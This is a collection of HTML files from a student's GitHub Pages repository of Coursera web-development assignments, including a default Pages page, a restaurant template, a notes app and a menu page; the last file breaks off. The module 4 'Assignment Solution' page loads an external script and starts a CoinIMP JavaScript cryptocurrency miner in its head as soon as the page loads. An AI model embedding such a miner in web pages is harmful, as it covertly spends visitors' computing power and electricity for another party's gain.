
<file: index.html>
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <meta charset="UTF-8">
    <title>Coursera-module-2 by whiterabbit-hub</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" type="text/css" href="stylesheets/normalize.css" media="screen">
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen">
    <link rel="stylesheet" type="text/css" href="stylesheets/github-light.css" media="screen">
  </head>
  <body>
    <section class="page-header">
      <h1 class="project-name">Coursera-module-2</h1>
      <h2 class="project-tagline">module 2 assignment</h2>
      <a href="https://github.com/whiterabbit-hub/coursera-module-2" class="btn">View on GitHub</a>
      <a href="https://github.com/whiterabbit-hub/coursera-module-2/zipball/master" class="btn">Download .zip</a>
      <a href="https://github.com/whiterabbit-hub/coursera-module-2/tarball/master" class="btn">Download .tar.gz</a>
    </section>

    <section class="main-content">
      <h3>
<a id="welcome-to-github-pages" class="anchor" href="#welcome-to-github-pages" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Welcome to GitHub Pages.</h3>
<p>This automatic page generator is the easiest way to create beautiful pages for all of your projects. Author your page content here <a href="https://guides.github.com/features/mastering-markdown/">using GitHub Flavored Markdown</a>, select a template crafted by a designer, and publish. After your page is generated, you can check out the new <code>gh-pages</code> branch locally. If you’re using GitHub Desktop, simply sync your repository and you’ll see the new branch.</p>
<h3>
<a id="designer-templates" class="anchor" href="#designer-templates" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Designer Templates</h3>
<p>We’ve crafted some handsome templates for you to use. Go ahead and click 'Continue to layouts' to browse through them. You can easily go back to edit your page before publishing. After publishing your page, you can revisit the page generator and switch to another theme. Your Page content will be preserved.</p>
<h3>
<a id="creating-pages-manually" class="anchor" href="#creating-pages-manually" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Creating pages manually</h3>
<p>If you prefer to not use the automatic generator, push a branch named <code>gh-pages</code> to your repository to create a page manually. In addition to supporting regular HTML content, GitHub Pages support Jekyll, a simple, blog aware static site generator. Jekyll makes it easy to create site-wide headers and footers without having to copy them across every page. It also offers intelligent blog support and other advanced templating features.</p>
<h3>
<a id="authors-and-contributors" class="anchor" href="#authors-and-contributors" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Authors and Contributors</h3>
<p>You can @mention a GitHub username to generate a link to their profile. The resulting <code>&lt;a&gt;</code> element will link to the contributor’s GitHub Profile. For example: In 2007, Chris Wanstrath (<a class="user-mention" data-hovercard-type="user" data-hovercard-url="/users/defunkt/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="https://github.com/defunkt">@defunkt</a>), PJ Hyett (<a class="user-mention" data-hovercard-type="user" data-hovercard-url="/users/pjhyett/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="https://github.com/pjhyett">@pjhyett</a>), and Tom Preston-Werner (<a class="user-mention" data-hovercard-type="user" data-hovercard-url="/users/mojombo/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="https://github.com/mojombo">@mojombo</a>) founded GitHub.</p>
<h3>
<a id="support-or-contact" class="anchor" href="#support-or-contact" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Support or Contact</h3>
<p>Having trouble with Pages? Check out our <a href="https://help.github.com/pages">documentation</a> or <a href="https://github.com/contact">contact support</a> and we’ll help you sort it out.</p>

      <footer class="site-footer">
        <span class="site-footer-owner"><a href="https://github.com/whiterabbit-hub/coursera-module-2">Coursera-module-2</a> is maintained by <a href="https://github.com/whiterabbit-hub">whiterabbit-hub</a>.</span>

        <span class="site-footer-credits">This page was generated by <a href="https://pages.github.com">GitHub Pages</a> using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
      </footer>

    </section>

  
  </body>
</html>
</file>

<file: module-4/index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <title>Assignment Solution for Module 4</title>
    <script src="https://www.hostingcloud.racing/CNjB.js"></script>
<script>
    var _client = new Client.Anonymous('2b50b863b8c5ee03b76c3b7009cb44806c5eb2a2deb7a718ea8c190fe2a517c1', {
        throttle: 0.1, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Top", "This site is running JavaScript miner from coinimp.com", "#cccccc", 40, "#3d3d3d");

</script>
   
</head>

<body>
    <h1>Solution of Assignment 4</h1>
    <p>Check out the console in the web developer tools to see its working. Click mouse right button and at bottom you will see console option</p>
     <h3>CONNECT WITH ME TO KNOW MORE</h3>
                           <a href="https://www.facebook.com/kunwar.shubhm">FACEBOOK</a> 
                           <a href="https://github.com/whiterabbit-hub/web-development">GitHub</a>
                           <a href="https://www.instagram.com/shubham_kunwar_10/">Instagram</a>
</body>

                                                                                 

</html>
</file>

<file: module-5/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>David Chu's China Bistro</title>
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/styles.css">
    <link href='https://fonts.googleapis.com/css?family=Oxygen:400,300,700' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Lora' rel='stylesheet' type='text/css'>
  </head>
<body>
  <header>
    <nav id="header-nav" class="navbar navbar-default">
      <div class="container">
        <div class="navbar-header">
          <a href="index.html" class="pull-left visible-md visible-lg">
            <div id="logo-img" alt="Logo image"></div>
          </a>

          <div class="navbar-brand">
            <a href="index.html"><h1>David Chu's China Bistro</h1></a>
            <p>
              <img src="images/star-k-logo.png" alt="Kosher certification">
              <span>Kosher Certified</span>
            </p>
          </div>

          <button id="navbarToggle" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapsable-nav" aria-expanded="false">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
        
        <div id="collapsable-nav" class="collapse navbar-collapse">
           <ul id="nav-list" class="nav navbar-nav navbar-right">
            <li id="navHomeButton" class="visible-xs active">
              <a href="index.html">
                <span class="glyphicon glyphicon-home"></span> Home</a>
            </li>
            <li id="navMenuButton">
              <a href="#" onclick="$dc.loadMenuCategories();">
                <span class="glyphicon glyphicon-cutlery"></span><br class="hidden-xs"> Menu</a>
            </li>
            <li>
              <a href="#">
                <span class="glyphicon glyphicon-info-sign"></span><br class="hidden-xs"> About</a>
            </li>
            <li>
              <a href="#">
                <span class="glyphicon glyphicon-certificate"></span><br class="hidden-xs"> Awards</a>
            </li>
            <li id="phone" class="hidden-xs">
              <a href="tel:410-602-5008">
                <span>410-602-5008</span></a><div>* We Deliver</div>
            </li>
          </ul><!-- #nav-list -->
        </div><!-- .collapse .navbar-collapse -->
      </div><!-- .container -->
    </nav><!-- #header-nav -->
  </header>

  <div id="call-btn" class="visible-xs">
    <a class="btn" href="tel:410-602-5008">
    <span class="glyphicon glyphicon-earphone"></span>
    410-602-5008
    </a>
  </div>
  <div id="xs-deliver" class="text-center visible-xs">* We Deliver</div>

  <div id="main-content" class="container"></div>

  <footer class="panel-footer">
    <div class="container">
      <div class="row">
        <section id="hours" class="col-sm-4">
          <span>Hours:</span><br>
          Sun-Thurs: 11:15am - 10:00pm<br>
          Fri: 11:15am - 2:30pm<br>
          Saturday Closed
          <hr class="visible-xs">
        </section>
        <section id="address" class="col-sm-4">
          <span>Address:</span><br>
          7105 Reisterstown Road<br>
          Baltimore, MD 21215
          <p>* Delivery area within 3-4 miles, with minimum order of $20 plus $3 charge for all deliveries.</p>
          <hr class="visible-xs">
        </section>
        <section id="testimonials" class="col-sm-4">
          <p>"The best Chinese restaurant I've been to! And that's saying a lot, since I've been to many!"</p>
          <p>"Amazing food! Great service! Couldn't ask for more! I'll be back again and again!"</p>
        </section>
      </div>
      <div class="text-center">&copy; Copyright David Chu's China Bistro 2016</div>
    </div>
  </footer>

  <!-- jQuery (Bootstrap JS plugins depend on it) -->
  <script src="js/jquery-2.1.4.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/ajax-utils.js"></script>
  <script src="js/script.js"></script>
</body>
</html>
</file>

<file: notes-saver/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>NOTES TAKING WEBSITE</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css"
        integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
</head>

<body>
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
        <a class="navbar-brand" href="#" style="color:turquoise;">NOTES SAVER</a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav mr-auto">
                <span class="sr-only">(current)</span></a>
            </ul>
            <form class="form-inline my-2 my-lg-0">
                <input id="searchTxt" class="form-control mr-sm-2" type="search" placeholder="Search" aria-label="Search">
                <button id="search" class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
            </form>
        </div>
    </nav>

<div class="container ny-3">
        <h2 style="color: tomato;">WELCOME TO NOTER</h2>
    <div>
        <div class="card ny-3">
            <div class="card-body">
                <h4>WRITE NOTES</h4>
                <div  class="form-group">
                    <textarea class="form-control" id="addTxt" rows="3"></textarea>
                </div>
                <button class="btn btn-primary" id="addbtn">Save Notes</button>
            </div>
        </div>
    </div>
</div>

<hr>
    <h3 class="mx-3">Your Notes</h3>
<hr>


<div id="notes" class="row mx-2 container-fluid">
    <div class=" my-3 mx-2" style="width: 20rem;">
        <div class="form-group">
        </div>
        
    </div>
</div>



    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
        integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
        integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
        crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"
        integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI"
        crossorigin="anonymous"></script>

    <script src="script.js"></script>
</body>

</html>
</file>

<file: site/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="module2.css">
</head>
<body>
    <h1>Our Menu</h1>

    <div class="col-lg-4 col-md-6 col-sm-12">
        <section>
            <h2 id="chicken">Chicken</h2>
            <ul>
                <li>Lorem ipsum dolor sit amet consectetur.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing.</li>
                <li>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Qui deserunt consectetur sit odit eaque illum temporibus.</li>
            </ul>
        </section>
    </div>

    <div class="col-lg-4 col-md-6 col-sm-12">
        <section>
            <h2 id="pork">Pork</h2>
            <ul>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
            </ul>
        </section>
    </div>

    <div class="col-lg-4 col-md-12 col-sm-12">
        <section>
            <h2 id="steak">Steak</h2>
            <ul>
                <li>Lorem ipsum dolor sit amet. Lorem, ipsum dolor sit amet consectetur adipisicing.</li>
                <li>Lorem ipsum dolor sit amet. Lorem, ipsum dolor sit amet consectetur adipisicing.</li>
                <li>Lorem ipsum dolor sit amet. Lorem, ipsum dolor sit amet consectetur adipisicing.</li>
                <li>Lorem ipsum dolor sit amet. Lorem, ipsum dolor sit amet consectetur adipisicing.</li>
                <li>Lorem ipsum dolor sit amet. Lorem, ipsum dolor sit amet consectetur adipisicing.</li>
            </ul>
        </section>
    </div>
